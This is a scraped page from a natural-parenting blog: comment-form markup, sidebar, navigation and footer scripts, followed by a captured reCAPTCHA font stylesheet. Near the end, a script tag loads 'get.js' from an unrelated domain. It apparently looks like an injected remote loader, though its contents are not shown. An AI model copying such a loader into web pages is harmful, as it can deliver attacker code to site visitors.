	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1782657330" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/3371e033216fd768b1e99736724d17fa.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z3s8s76tghto
body_size: 48538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
